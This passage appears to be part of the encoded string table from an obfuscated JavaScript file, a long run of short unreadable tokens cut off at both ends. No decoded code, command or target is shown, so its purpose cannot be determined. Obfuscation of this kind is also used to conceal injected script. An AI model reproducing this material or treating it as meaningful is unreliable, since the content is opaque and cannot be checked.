kD','WPT6bCo4WOC','lSkfWPNcHCo5','WRddGCompZC','q8kmht1z','n8ktWPNcISoY','W5OwW7evW5y','WOnTeSo/WPy','WO0PWQVcKSkd','E8oDbHtdHW','z8k+leRdMW','WQldNf1luW','cSk0WR/dT2y','W6RcPbBdHqe','uI1fWP/cQa','WRxdIJpcN8oc','WPm1WOa3tq','W646W59zW5m','WODHsSoqnW','W7BdRNhcLSo+','WRmbWOOZxW','lxRdPCoZqG','W6yzW4PPW7q','WOLMWODXoW','q8o5jf3cIW','nh3cMCkrWPy','bCohW7/dNmk3','x8kliqnm','AGJcLv3cPq','rSkEpaLr','kJ1ko8ky','W57cHbFcJYq','FCowxgFcOq','sL7dRq1P','m2xdSmoSsq','cSk5WQBdR3a','FSk/hq9R','CbtcLvdcPW','eY9ytSkK','WO9EWQDunq','WP8IWR/cG8kn','zHtcJ3pcHq','W7BcL8oSb8od','WQ4RWOiVwq','WOK5WQGbxq','bhVcN8oiqW','W6RcLHNdJb4','WOtdVCo+hmoB','W4uAW6isBq','WQVcVSkKhxK','zI9MW67dKW','W7NcMSoHb8od','FcPpWPZcMq','bdBcLf7cKG','CSk2WR4tyW','WOq/WObGWR0','WRRdOmoAhH4','W5BcJCkyWPRcQW','WPZdQ0NcKCow','WQX+WR1cgG','WO7dKxTAlW','W6FcKSoSf8on','gGnhkmkH','WPiDW79WxW','BshdNshcVa','u2xdUgLm','CK3dQfRdHa','WOf8vSk/dq','l0/dGSo1ka','khFcHCkdWOO','WQCpWOi+uG','WOzkh8oEWOm','AMZdM1RdVq','WRVdU8oVjrW','WPBdTfhcG8oq','W6HwWRz6W4e','wmk1WPK4sq','WRldHCohuby','bgxcHmoRWPK','BmkensFdUW','rZHCWPZcPW','jZ9miSkA','pKPqjCkD','lxtcLCkwWPC','WQG2WOGbza','W5lcVSo+m8oR','fSkSW7BcPmod','yMpdNbrj','ka7cNhFcTa','WOuUW5DWBG','WRj6FSkkDG','W4ddTCo9kwq','W6XWW4rszq','WONdUqtcL8o2','WQC2WPa8DG','FxBdSryX','a8o5W60RWQy','W641W4LlWRS','WPldQaZcTmo6','trNcN1RcJq','W7u1W4LEW5C','tHFcT1hcIq','WP7dJg5ppW','dmkCrmojaG','smkfW5SCWQm','ymkOW55/W4K','rMBdJvZdNW','WRPvy8k1da','CXpdJZ7cLW','zeFdRuRdHG','WPpdH3zNaq','dYRdSmoCWPq','l8k5W6dcVCke','WQbufmo2WP0','WOTob8oDWRa','W5tdOCoMiNG','WQGuWQj/WQu','WQxdGvpdS1m','mgfhkSkH','W4ZdTmk2WRpcTq','FLNdVNNdSG','vWddJsxcVG','uSkPWPO9wG','m8knWP3cLmoQ','W74yW7nbW5O','WO89WQhcLCkd','WPD/WObJkW','WOzeWP1XoG','WR4HW6L8wW','WRJdJSoHWP/dVG','W69dd28V','W4q0W47cJmoP','WQTtWPDqha','WOJdMtFcSCoh','W7pcISoOeCoj','WPpdT2bMiq','ue7dS0nm','nwfdh8kg','W48yW5z2W4e','WPRcSXtcKCkS','W4udWRRcT8ol','WPldGhfClG','gKvJdSkJ','D0JdJJRcKW','WORdR2ZcMCoo','ncVdQ8o4W7y','WPNdV03cL8og','yxNdMHzu','WRryEmkZha','WRdcOSkTj14','uLBcISkjWQu','yNhdTfhdRW','gtiUr8ka','W68KW4blW4u','WQddOmoWmWm','k8kMWPNcRCok','btRcRg/cVa','uuRdSwvu','mxhcNSkrWOS','DSkynrXQ','W4ZdR8kYWQpcTG','WOSTWRJcHCkv','AYZdHJNcSW','WROnWPykxa','BMFdGH3cLq','FCklhb9T','CXpcH0lcVa','W4ddSCoLkwm','s8kqW4ShWQ4','W4RcJaRdKKa','emkOWQpdRg0','WQddTmo4WOVdRW','oNdcICkbWPu','mYDIgCke','W7PCW6bpAG','oHlcRL7cSW','W79acheZ','WRTRBmoqha','jCkxxmohdG','WO8PWQVcHmki','e8k0W7hcO8oF','WPTZaSo0WOa','WOJdLsZcTmoa','m8k2EGxdMW','AclcL1/cIq','fvhcT8kGWOS','W5pdTmkYWRhcVW','WPFdT2xcGtS','fConW5BcKSkp','dSknr8obdq','pfJdG8kkDG','W77cMCoGg8od','WOe6WPfBWR4','BWFcJKRcVW','WQhdTCo9gtO','W53dGmo7ovi','dYlcUNxcLq','gCkxu8onhG','kw1DdCkF','FCoLpv3cHW','jJddQ8oWW64','WP/dNYxcSmou','F8kYWQ7dVW','lunAjmkz','vSknkrLm','rmkyW5SxWRe','WQRdRGlcM8oA','WOXhWPzWW4pcRJKhW7Xm','ouv5hmk8','rSkFW4RdNmkh','p8kaWP/cNSoN','xmobWPq2zq','wqpdLZVcVG','tCkJbJpdVa','W5CQDCkghN/cIN0','FtNdRqn0','DwldGGnp','mcNdQmoXW7W','v8kakb9r','p3/cMmkgWOK','W5JdOmkXWR/cTG','dIBcIepcNG','mY7dQmoOW6m','WPnxcCorWRS','WRy2WRqxyG','W7BcKmo/hSod','WO4AW6DrWPW','lSkbWOpcHSoX','eWKNv8kn','W5xdGSoDEwG','FhVdHHLj','WOqVWQVcL8kb','W5lcTSoKjmoa','j8k2W6pcTSk/','i18Q','WPhcR8k2evy','WRlcSmk/cNa','WQW/WOfyWQ4','WQrvWRfGnG','lxdcKmklWOm','yCkndIX6','W7TfcMO3','jZPwj8ka','W5fWW61Qya','WOJdM2Xbpq','lxNdTCoQqq','W5CWW68yW4C','mtLljmkh','W4X3W7iuBa','WQVdVLlcOCog','xCk4iGxdKG','WQvBCmk4fW','W40BWQZcSmor','gGnlhSki','mH9Vjmk7','e8kYWQddThW','u8kEWRKEya','WPpcU2jtcW','BGBcILBcOW','i8oaW4OXWRC','WRDHaSoZWOe','WOBdMhZdS0y','hLpdKmoIrW','ocNdKSoZW78','rmkhW7u1WOO','eSkSW4xcNSo9','W6GLW55zW5K','W7FcP8oqBCk3','W5qpWRdcQCoF','qCoQju/cMW','WPG2WRlcKmkh','qmoSj0RcJa','WPpcUmkqj3e','AKZdQf3dNW','WPvOfSo1WPm','WQy4W7i2gq','aSkoqmoxfG','wCo5jeFcHG','o3ZdV8oRuW','lSkoW6RcSmkd','WRK6WOW3FG','ACkDoHFdOW','WP10WPzKmW','CmkObJ5S','aJpcM8kxW7q','fJ0yyCk1','W5BcMmovWPtcKG','fCopW4hcISkw','rvtdSLxdIW','WOOtWPFcUSkL','W7KJW4HEW5i','vXZdJt7cLq','aCk2W6JcSSoj','WRJdH1f6ma','W4pdP8oIoMq','o2hcImkjWOe','WOhdGgjFlq','WQSkWPZcSSkY','WRC5WPnAWQq','x1BdQNPi','WPn2WRSrxW','y3ddSdrp','WP0qWO43tG','gITbiCkG','WPWxWPiRra','vYXuWP/cUW','WP3dK3DapG','cH9UcmkG','E0hdKryX','W5BcTXNdQqm','W4j3WRBcMCoW','WOiTW5bozG','B2ldMGni','W7Pqg283','m8opW5eOWQe','W5NdKCoBc08','jCobW5qTWRi','zaJdQtBcUa','WP9TWPT9la','WONdG2ZdOfG','WOtcMSkjamov','FSkulGr5','W7G4W4GhBG','WPNdL8omWPldMq','W6RcM8oJaSoA','du5Nj8kU','rftdGrPP','WR82WQK1qG','vsnjWP/cRa','FeNdPLNdMW','ESk/nG9n','WR9giSoQWQy','svRdS0VdIW','dCkVWQBdRxm','WPRdKgbhkq','sgZdShxcSG','W7tdOCkwWQdcUa','W4b9W7n3uW','eZxdK8kxW5W','W49tW4X2DW','WO0IWQXHWQ8','WRJdVCoNWONdTW','WQtcP8k+cgS','p3xcHSkxWPq','t8kXet7dOW','EIFdSXVcQW','zWRcGudcQG','k8ksWOZcKmoN','W5pcLXRdJHy','WP1/WP9/lW','Cr7dSYhcVa','W48yWQBcTCor','W4NcGIZdQdC','jMxcHmksWOO','r8oNpK7cHq','zCk3BZxcMW','uCkhW7iDWOi','pwrCcSkz','WPPoaSoPWRa','WQu2WPZcOCk1','WQLwCSk8gq','WOi7WPTqWQC','zYZdHcJcRG','WQRdQ8oHWOVdUa','oZTmkmky','W7a7W78zW40','W5FdPSk9WRVcTa','B0VdTfldJa','W5ldPSk5WRpcSa','gtlcVhhcTa','WOldKN5djq','WOhdRZBcQSoC','g8k/W7dcOCog','eJlcNKJcIa','yYFcKx3cKa','lmkqWP/cI8o0','WOKUWQpcM8kk','WQ9RC8otlq','eWNcM8kxW4S','AsRdLtdcTG','ySk2W5uqWOy','WPigWR1jWRS','WOhdJN/dIwe','yhBdKKNdSq','kCkDu8oqmG','W6ZcIcVcJW8','j8kKW73cQSkf','WOuhWOv/wG','WRxcU8kUfMq','ubhcPhZcUW','WRBcTXNdOWm','WROcW4TXCq','kSk5W63cGmkt','W5/dOmk4WQ3cSG','amk3W6dcQmox','WR3dH3dcHmk5','W4PVW7bIwW','ybNdOsFcVq','gbVdUXtcLa','dXpdN8oExW','ewDdeCkS','pNZdM8oluW','bbtdL8oCW6e','W6eTW7efW5C','W6nhhhSZ','W5GoW6Ohyq','WPz3eCo6WP4','bSkDsCofcW','WQBdNSo8mty','vutdT2vo','hSovW4JcKmk0','WPhcSXpcM8o6','WOtdNNjokW','rJ3dVLJdHG','WQJcMSo6iwm','BWxdTsNcVa','WOPRa8oYWOy','oJZdSSo0W4m','WR7dGvnruW','eY3cNKVcMq','WQyjWPaSqq','W4pdHSo6WPldSq','EsFdRclcLq','WRTFFCkXhq','gJVcJfZcKW','nbbHd8k7','W5ldRSo6l3u','bHa+tSkE','qSo8i0NcNG','pSkKW6JcQmkg','WQ7cQSk6gNW','WPNdM3nkmG','WO7dLSo4jYK','a8kQWRpdS2G','uJr2a8k2','W5KqW7qeBG','W5aiWQpcV8oF','kspdISoFW48','pdTwk8k/','W7qLW7ejW50','umk+bJtdTW','i8ogW4y2WRi','FxddUgPn','W5aWW7mBW7O','W4NdUCoMmNG','W6VcSt3dGaK','kCkuySo2bW','WRNdTmoKmG0','jCkpWP/cSCoo','oe55bmki','pSodW5GOWQW','WRxdPCoLpHy','WOn9Amk1nG','bbtdQCokW6m','dGVdUSkxW5W','w1JdVwLA','WPS1WRZcLmkC','WO/dMxBdTve','WPbshCorWP4','FtjFWOFcVa','WPT3WPbBua','WPe+WR3cL8kh','CSknicnO','WOldJWRcMmoV','oMZdUCoIsW','d8kKW7BcUSoC','eIdcSNFcNG','W4nMW61Vwa','W7eSW44lW7a','W5ldRCoSmgG','zCkwgrBdUG','WPPRgmoIWP0','lSkwWOBdTNK','B1ddSuVdHa','vSo4nKVcMa','WQ/dIxVdLge','W4uEWQRcQSol','A3pdJGHl','W7xcKCoDaSoE','ltnpj8kk','BdNcKx9u','tZ/dVKxcPW','W4yxWRFcVSor','WOZdGxFdR1q','ubBdPbZcVG','wmkEnqLX','DmkiWReTWQu','W5L8guum','v3RdUGbj','uSkpiH5u','xCoOnfZcMq','WRVdPNhcGtS','kmkjWPRcImoO','lZGttSkY','WRRcQmkJagK','BCk9gbBdHG','zXhdOtFcQq','nNLBgCkA','l8obW5S9WQe','W4jWW6LJrG','WPbNWOz1lq','W5xcJXpdSfu','kCoEW4WJWQG','itifESkt','WRtdTCoOpWK','WPuGWO1aWQ4','W7q6W4bcW4i','ssPiWOpcQG','WO9fBSk8cq','qmo9jupcLW','W57dV8oLm3C','tCkjW50pWRu','W4VcKYNdPd0','umkNWP01sW','nSkNW6FcPmk+','iCkcWPZcISo2','W47cJY/dSYq','cSk2p8oieG','WRVdT8oMWOldTW','WOvIsmk6oG','lxJdH8oWBq','ncddPmo+W7a','WP/dT8oEWPxdRW','W6qSWO3cLCo7','WQRdLuRcNCot','wuVdS1ZdKa','iSkFW6NcNCk7','uxVdUIHz','xSkIWPGPrq','W5edWRlcRSoz','gr8yASkw','s3JdMWz0','W4CBWRJcRCos','W6RdLSkwWPJcMq','DCkyWR7dRf4','wmoKp0FcNG','WP3dTfJcJSoy','nSkwWP/cHCo3','oZHiimkF','W7O0W5DmW58','W6ZdJSk4WPJcRa','W649W7mBW5m','WRxdHSoejJy','W6m8W7WqAG','g8kTW4ZcGCkb','WQPqf8kFdq','w8oMnxBcHW','qSkoW4OwWQ8','gba3FCke','WOKhW7bJua','oaBcSvNdVa','xCkJWQK6wW','WRVdOhhdVuq','WP4VWRxcI8kn','WPeQW5fOW6a','WRZdVMtdRu0','BxNdKrLw','lsJdRSoOW7u','WQtcU8kKhNq','W74UWQnjWRS','osFcJSoYW7a','W71mb2aT','WOBdLhtdSeW','ASkxW7SJWQO','mNRdTSoQsW','bdtcH1JcHG','xSk1WOe1sa','t8kOWPuXvG','WQhdTCo+jXa','fCkvWOldQg4','WOT9WPHZmq','WOioW4Pita','mx5yeCkk','l8oSW67cJ8kj','dCkPW6RdN8kg','W7Plf3iJ','mw1CcCkb','yCkkWOOjDq','pSkRW4lcQ8kr','WPNdPCo/osi','EaBcIf3cQG','aq8MxCks','aq4Gq8kt','W4pcJCkoWRBcLW','mSk6WOtdI2S','wutdRM/dUq','BWBcJ1ZcVq','WQRdOmoJpry','W64dW5bOW7O','A0BdQfHs','lYbkiSkv','m8krWO7cICoK','v8kClGrF','W5irW64wEa','WQRcHCkNbKe','W54mW6qeya','mSk1W7ZcHSo4','WRpdP8oVjG4','m8ofW5ePWQ0','W7mPW7mhW5K','W75abw4K','WRNdPCo7pa0','WOpdJmoQWQBdSW','WQ0zWPmQuG','W4DVW7zTrG','WOD0WOjKpa','W4xdQmoWh8ot','W418W615vW','WQxdQ8oIWPxdRW','WO7cJmkKn2a','WQbWamo8WRq','W5Lrfv0m','WRRdSIpcGSk5','W5ZcKqZdPtK','v2hdKeaX','WPpdItdcT8oE','uIhdVvZcUa','W4dcHYddOcy','WP7dV0RcNSoc','WOFdHNldSe0','buJdVeldHq','ka3cU3/cIq','kx7cI8kmWOO','WRJdPSoNWOhdOG','AttcR0RcPW','W4Thm2ep','WOTXWPDIjq','dmkvWQldV3a','fmoBW4ZcKmkz','WOmMWO9EWRe','W6uVW5LuW5S','W4FdS8oiie4','cInuimke','WQFdP8o/pa0','W5JdPSk4WQFcVG','iCkRqSoScq','W4vqW5vKya','WOZdTSodWQVdTa','khBcJCkCWOG','yCk/iwb2','fMNdN8oLAa','WPD6cmoJWOq','lSoLW602WQK','seddUMrn','W5CHW75sW5m','WOfxvSkSnq','jZHqo8kg','F2VdKa5z','lwxcKCkrWOe','x8keW4utWRi','WOiCW5FcUSkJ','eSk7W7ZcOmoq','Br7cQYVcKG','WOldNeddKve','lSkRW6VcUmkA','WPhcSSojbmox','WROxWPGMra','WQXGWPLtma','rmkLic7dSW','AuNdU1VdJa','W6KCW44kW5q','cqKHvSko','W75BWOf4WOC','W6RcVCo+jCot','W6DNm1Su','qIX/WPVcNa','WPeYWQ/cISkc','WOmVWOSjW5y','W5xdSSk0WQZcUa','WOldNhbdoq','W7Todh8Z','WQVdO8o1WPldVa','W5ldSSkUWQxcQq','rmk8WOm6rW','t07dQmk5W7e','n8oqW6NcQSkP','hIZcNeRcNW','WOy9WPHsWQG','W6nYW4DPva','WRxdPmo5WRBdOq','lqRdPSoqW5C','WPpcPSk+c2e','h8k/W4hcVSow','x8o0neRcNW','WPvHfCo3WPS','WPiNWPnyW4q','dIO9ECkR','cmo/W58vWRa','ktBdUSoHW7W','EmoVW6ZdV8ko','WOddNhflpq','md1wlmk7','umkBW6iHqG','WOtdTh/dQNC','l8kcWPVdGa','W4/cSSoeFWi','hNP5aSkz','WQOcWOSkEq','W6enW7upW4u','WOhdUMfoea','BKNdUvtdMW','WRvwWOnjpW','WQ5dFSk9gG','W7iZW6SpW4q','WQZdP8oEWOZdRW','C3pdHa9j','B3JdMbLt','e1dcTSkGWQm','W4X3CCk1pq','WP7dRKZcSCoE','umoIivpcIG','W6NcM8oRhmoy','j2NdTCo2ta','WP7dVCo6WPpdQa','mSk5W7pcOSkc','l8kHDmodmG','WOpcO1tdLhS','aCorW4xcH8kn','WRZdS8o+WPpdVG','vutdS31k','Er7cL1hcOq','bshcMu3cMq','d8k8W6FcTCoy','W6zpb2qP','ESkPgYTQ','WQa4W7TPFW','t8kVW5iGWQK','emkWWRhdOxC','WPNcImkZib0','W4W8W4qVW6e','aCkXWRpdPMi','fW3cReJcPa','d8knW6hcSmo4','BCk0W6ZcHSkr','fdFcKK7cHW','W7hcGsNdLua','WO4UWRBcLSke','pwVdUCoOta','WPRdQKhcHSoF','WQbdE8kZhW','WPT7amoGWOu','WQKIWQ3cVCkj','kmkKW5mXW5W','dCkPWQ/dQ3W','crK8xSkn','ChVdNIGZ','W7NcGCoMeCot','W5WsW74xzW','W5SwWRxcTmoF','W787W5TjW4i','WODKWPbImW','mghcHSkoWO8','cCkcxSoaha','W7igW68rW7C','WOqzWPXbla','W7OQWOGizW','W5SvWRpcTSoC','dcZcNeVcIq','W5BdTmkPWR7cQa','u8oKnINcLa','W5GjWQhcVCoo','W6WOW64vW4u','pMjEdmkb','WOCCW7XIqq','dmkFw8oWbq','uCkRWOKJqW','DL3dKNDC','uSkAWQeHyq','WRqvWP8MuW','WQldOxjFrG','FSkkWOnawW','C1BdMXHV','WPzYFSo1WRq','WPpdItBdLmob','kIxdUCo4W6S','thldJLZdVG','eSkLW4WGWQK','W5hcGCoQbSo3','W4ldH8khfKS','W50FWRBcVmoo','WQFdRSo1WOZdUG','WRGzW4Txqq','W6S/WOPaWQ4','rNBdQX4M','umkQeIddOa','mIFdSmo+W64','fmoCW61jWQW','W507W5CnW6y','WP/dL3vmpq','bCooW4hcHSkl','WQRdT8oXpWe','W6STW7meW5a','C0pdTrzh','jtetyCkY','hSkWWQldP3C','WPddVa/cLmod','bvBdP1RdJq','W4VcUSoSoCon','W4CpWRtcTSoD','WPhdNxPolG','WPGEW6P7uq','aCkpW7lcS8kI','vexdPxDu','W4alW74eBa','pmomf0JdTq','CaJdOcFcSW','WOVdKcdcSSow','WPpdTe/cKmog','qSk2qs13','gCkpxmokca','BvJdOqzf','q8kvW5WbWR0','d8k0WQpdO3u','gSkYWQRdShS','WO3dG3BdSv0','rSkNWOO2xW','sJuJWOBcQq','cdRcJfFcNW','WRBcNXBdHbO','lSoPW7DCWQS','vCopjLpcRa','yW/dSZxcUq','WOXKWPjIma','e3ZdHmoSzq','WO1bE8k4yW','kxXBamkA','W5PKW6LOrW','W4VcNcddUty','WOOHW7f9xq','vaVdTr3cIa','WOXaxCk/da','WPhdQSoGcJy','WPJdH3dcLhy','uI1kWP/cUq','dtRcQ1VcHG','W48TWRBcTCoi','g8o3W6RcOCkO','dxfad8kE','c8kZW4xdHLe','AHVcJuFdHG','nxVdQCo8qq','WOeSWQrBWQm','W5NdOmo8mNu','WQRdT1Pnaq','W4ZdKCk5WQZcVW','WPaPWRVcISko','W6yfWO9QvG','kCkquSo0Aa','WPhdSSolltq','WONdU0T8bq','xYFdHXBcGW','WOpdVMldUvG','W4RcJY3dPcW','n8o9W47cRCk0','ButdT1ddKa','jJBdQ8oZW6K','WRlcISkFg1y','gcxcHKJcLG','WPKPW5L/Ba','W4NdTCk0WOFcUW','k8oKW5zjWQK','WPyVWPLrWR0','rSk7asbt','WPaVWQ7cKCko','WQVdV2FdIvq','WQRdNCoImrW','W6BcGmoSfCoa','WQRcOCk6agm','mSkUW4VcNmks','qsLiWOZcRa','WQldQfVdNwe','WQ8cWPSPtW','mJLoiSkB','eaBdU8o+ka','WPeCW6LUuq','W73cM8oQfCoy','WQCIWOv8WRO','WOHocCoMW7S','WPBdTNdcP8oK','smoOW5eiWQW','a8o5W7WQWOG','WQ53W7euqG','cmoDW60UWPi','W7xcL8o2gCox','ncDkoCkC','BK/dS1BdKa','WQVcUCk2mwq','jh/cICkdWOe','W5NdT8o4lNe','s8oNoLdcGa','W5urWRBcSCoo','W5PKW6v3wW','p3NcISktWOy','xszdWOtcTa','WP0uWO02Ea','wSo/jv3cJa','tCkYdttdUG','nCkvWRhdVXi','nmklFSoMiW','BmkwesxdRW','WP3dV0tcNSoD','er9mjCkx','W69ych0T','WPboWPXFWQO','WO/dHqpcTSo4','d8ovWR3dRNu','otXooCkA','W74NW45rW40','evXtoSkg','rmk5WP8Hrq','WR0mWP4RqG','zCoiEGNdOq','WPBdReJcHmov','xxhdThDQ','qt/cTxpcHG','W4SdW7uBEG','W6qqW6bKCq','WRJdOg5Kbq','W7KNW68uW5K','lSkwWOBdSvO','iCkbumoGaW','cSkHW4dcNSoC','AGBcNv7cQG','CHRcK1BcPa','vCoPoftcLa','jSkDof/cMW','g8k9W6/dNmko','bcxdImoqW5u','WOyTWRlcKCkb','WRRcO1BdQNO','WRbAWP1kjW','mYZdPCkxW64','WO8UWQ7cNmkr','WRBcGrNdOIu','uSkYbcFdOq','FSk+prldSa','gsFcTLVcKa','e8oMW4ykWOi','qLxdRwXB','dwFdTsFcOW','WPFdOCo4WOJdNW','cd05xmkh','WPpdJwbAkW','v8oKiKBcLG','WQVdISoPWPhdGW','WRKbWQ/cM8ov','W6RcJCkxWQxcUq','W6z8nHnp','t1pdRMbx','W7GHW4jjW5W','WP0YWQhcLmki','xmoPaxhcJa','jCojW7lcLSk3','W7JcISoKbSos','y8kDpqFdSG','dKJdUmoZW5C','W57cHdVdJJO','jSkyW7BcPSkZ','s8o2nu3cMq','ic3dPCoQW7y','W7LgcxKI','tmoigeRdHW','WRnhDCk6hG','DvxdMGHB','BcZdU0zo','W4RcGmoXeCoi','y8kvW60cWRq','WOnBs8oqgW','sSkEfJhdPa','n37cJ8kbWOW','uJRcQKdcHW','W5mRWOmrEG','xdpdQZZcKW','WPm6WOXrWQO','etBcShFcGq','d1pdSSkuWQm','fSoeW70iWR0','WPNdJxPgoG','jsjfjCki','W6VcLSoIgmom','W49dW5vUW4a','fSkUWQ/dOxO','y8k7hsT2','WQZdTdxcUmoA','W5NcHdRdPZy','C0JdSe/dMW','WO/dQKdcUSoK','W7xdQhFcKSo5','zaxdQJ7cSG','WQFdPSoUmXW','mgffeCko','WRK5WPqkqa','WRBdHY7cICos','WR/dJCocWP3dLa','WOldHwhdN0y','W5tdPmoJk2i','a8kuxmotaG','c8kQW7lcOSoB','WONdPND9ma','qSo3mupcNa','WRC9WQGRFW','nv3cJSo7W6m','e1/dP8oRWRi','WQtdNSo+oae','WOCWWObEWQO','W75fgNiT','amocW43cJ8kC','WPrLeCo/WOC','W6ZdQmoRamk3','W5mCWRlcRSom','WPWgW7vGwG','gHmUpCkA','DtVdHGxcQW','W7i1W6KiW4C','WQpdM0xdUxK','bCkhv8oofq','WP05WQ3cN8kr','gHO5xmkr','EGhdRcNcSq','e8kdxCorhG','bWSYxCkm','WPNdQcJcNCoq','W5FdKCoBege','df5pjSky','cmk6WQldQ10','WQhdMSoDohu','W5WiWQlcSSot','WRJcU3jQbW','yCoAoe3cJa','W7TAh3SR','WPhcPSkUc1y','WQpcO1BdR2W','W5FdS8kVWRpcSq','WOrcpKKJ','WQrvWRfJja','WPhcO8kHn38','m8oiW50cWOS','W4BdRSokda4','yGtdPJZcQG','WQ7dRCoIWP3dSW','zs7dHJBcVG','dZDIi8k8','lmooW4yRWQe','sG9pWRdcVa','WQ3cQmkJg34','WQRdLuhcT8o4','fuJdTSoOW5O','WOldJ2BdVLO','W6VcTrtdIbO','WRKBWOhcLSoW','dCkEW5dcH8od','x8kyccfC','WQ7dOanlrG','tZldI8oxW60','DSkKW4FcPCo9','p8koW6NcO8k0','ErJdSchcRq','cCk+WQddSN4','lwZdTmoHsW','dXGIwCko','zWJdGf/cIq','WQfZp8ocWRi','gLLdbSkT','W4KRW5zCW4m','W4VdRCovWQZcIq','WOO/WQhcKCkC','eg3dG8oQtq','o2tdU8oMqa','WQRdHg3cRmk5','BCocWQNcICkQ','js4Ev8kC','mSkoW6dcOmkL','wSkHWPORqa','W5tdTSoZkwS','DbNcKupcPq','CZldIt7cQa','WPZdOsZcNCoh','A0ZdGZPW','W7lcVCoonCoY','W6i3W7euW4i','sY1yWOFcUq','qmkSW7OiWQq','dSoBW4tcJmkF','WPZdVKdcJmog','i8oyW4qWWQa','WRhdLsNcGmop','WPzWcSoGWPC','WP7dHxzboW','W5mAW6WZW7C','EWddTZdcRq','EHxcKf3cQq','d8koWOddOhG','mSonW4SeWQq','WOJdIc/cQ8op','wtPAWPJcRG','W5ldT8kTWPdcJG','CMZdJqPC','xCotW5WOWRu','W4jRW7HTqa','WP7dHwfMgG','WPBdKs7cR8oB','WRNdOwZcKCo5','W7qMW49nW5y','EHdcGuVcSa','x8kQWPq6rW','WRneyCkZfG','BuJdSuVdKa','dXbzkCkF','WQPtWPGjca','W5WkWRdcMSoU','WOdcNSkdWQtdLq','W6ewW701WRS','rGDCWQFcQa','gCk2WQtdVxa','W7mNW7WnW50','WRFdU8oegZO','qeZdUMvn','WRNcQ8k3ewq','CSkDWOK1FW','hmkYWQBdVxy','WPFdJYZcU8ob','W40Nf10k','iNtdPmoIra','xdFdLZdcLW','kXyyzSkL','W7SWW78WyW','a8kiWRpcNMG','WP3dLZpcO8oo','WQJdTmo9WOBdTW','h8k8W6tcVCoz','W6DSl1SY','WQGwWOORuW','WR/dSeb9kW','W7O5W41iW5m','WQNdQSo/WPFdNG','W63cM8ojh8oQ','xeNdRwXs','ogBcUSkYWRa','zXZdUshcUq','rSk4WOeTqa','EIxdJsxcOa','FGddQdJcRW','WQOIW7rSrG','yfhdQvddRW','wcVdLqdcIq','EttdJdBcUa','WR3dRmo4WPZdOW','e8oMW7mcWPu','mgVcV8kvWRO','a8oeW5WvWOu','W7tdK8kAWPVcIa','WPaXWOzBWRG','osVcPu/cLW','W5hcMmovWRVcKq','iSkSW6lcUCkE','tmkLfYpdOG','tZpdSHFcQW','WRzzC8k2dG','w0hdPwPn','js3dJSkcWPC','W551W7D5uq','hYtcTK7cSG','gmovWQ7dPLe','W4ulW7qvCW','gZNcRttcIW','WPFcO8kLgNi','zuRdVuhdVq','W4ddSmoUmxC','WPe9WQNcP8ka','t8kMWOzvwa','CWFcH2hcNa','WQhdTmo4ibi','bcKHqSkF','W4elWO3cNCou','WOK+WPTEWQ0','W6O7W7iQyq','sZTlWPNcSW','WRpdQCoSpHG','qCkchYxdMG','W4pdJCksWPBcLW','gsBcKfZcHq','WRRcPCkNh2K','W4VdP8oZb3q','wmkqpZpdKa','W4yxWQ3cRmoi','cmkSW6xcVSoB','sSoAxhBcHq','BqFcL0xcOa','W4usW5qWqq','WQKqWQD0WP0','WR/dONddR8ow','WPPTbmo1WP0','uSkabsddTa','WPb/WPHSnW','etNcIu3cNa','WPRdHMXebG','WP00WRlcMSko','FcVdTLZcLq','W53dPCk3WQZcPG','tSkKWOqXqa','DZZdQHtcVa','WP4vW7D2xa','WQldPbdcJSoY','W7OqW6ezBa','WO4CWO8QFW','oHXjhCkk','na3cU3/cQq','jZnUoSky','W75BWRP6WQe','lmklW7hcK8kK','ga8+s8kF','W6jrfhaZ','dmkarSoeeq','WOddM8oigrG','WQ9DFmk9fq','a8oBW5xcK8kD','tSkpW5qsWQy','qIzzWPRcRa','odvelmkv','W5fOW6D6xq','rmoRouJcHq','x0xdP3Th','WROaWOSXua','W6Lzg3G2','W5JdU8o+jgG','qmkyW5KsWQa','jSkMhIxdUW','m3L0gCkK','rdRdIJJcIa','o8ohzLpcH8kjtZhdJSknpXa','WQddSCoQWOddVa','pCkOkGXu','BXpcIKRcVq','WOZdRL7dVKy','dSkLW7hcQCog','jMBcLmknWPq','W44qW4jpFW','Eu/dT07dHa','sSkolaft','WRGuWPiRtq','WPDYWOL2nq','WPBcIgpcL8oz','faBdSLJcNG','WO17WOTToq','Fu/dQe3dLa','tmkpW5qbWQK','DmkPWQq5nW','n0JdG8o9W6G','eHXMpCkG','grmStCke','wsxdTZ/cNW','W6C2W4iAAW','W5usW4alW6C','WP3dKCoBWQZdMa','kYldICoZW6S','WOKWWOngWQ4','WP8eW6TQtq','W4RdPmksW47dKG','W75FggCJ','EmklW6ijra','ymkGW4WQWQm','yhxdKGPE','d8kZWRpdR28','DXtcHfBcOG','WQ/cOCk1b38','W6CZWRHgWR4','WPpdH8kNfey','lhRcMmkFWPG','W5anWPKHwW','W6BcGCoQg8oD','xSkwnqrB','esjijSk2','WONdOCkxzCkOW5ddRSoUdSorW6uS','FGfdWPtcKq','icZdT8o0W7u','tGlcJZ/cOa','W71lf3aW','WOO5WQZcHSke','WOGoW71PqW','gd44qmkK','W57cRGJdQGS','W44wW74iBq','e8kRW7/cOmoc','W450W4XLqG','rCkFiHrc','W6uuW513qq','u8klW4KrWRe','y0xdUvNdKW','W7pcHCo9gCom','W7KSW5fEW5a','W4vwW4G1W4e','a8ohWOVcPSk3','WQVdHrtcL8o6','WQmmWRZcGmkT','vmkBW54bWQG','f8kSW6dcS8oB','WO/dGv5+ga','WRFcQ8k3bwq','nmkTWPhcH8ou','kCkjWORcJ8oO','WQfjFSkSda','W7X6chK5','WQiVW6PrtG','WP8OWRlcGSke','WQddVCo+WPZdQW','e8kDq8oofa','WQZdGmo8oqO','WPvUbCo2WPq','W61mW6zYyq','WQVdK1pcUCoF','ff3dSSoQWPC','lwdcR8oRWQC','pHFcJx/cHq','WObRhCo5WPC','nIRdS8oZW6W','W58FWQBcQCox','WRBdSZFcICoI','p2VcM8kgWOC','wCkgfJ3dMa','ew5XdSkG','W4pdTSoXk3q','ESkkWO0OFG','fCklrCofeq','xd7dQXZcQW','F0xdReRdMq','W4KxW7mxEG','W55BW7HsvW','cmkIW7/cTmor','vSk0qHXS','rCkEpGvx','WRVcH8kMhLy','gCowW4BcISkd','WPVdTvVcHSou','W5xdH8khiLa','aSo+x8kSaa','WOhdINBdOei','WPhdHx9Spq','WP0wW7z2vG','xmkgWOFdSCop','W7imWRdcISok','WP4pW7P5uq','WOaFW7zZrG','Fe7dTL3dLa','mW0trSke','w8kxianE','WO/dRK3cH8ow','vSkrpb9t','sWXJWQ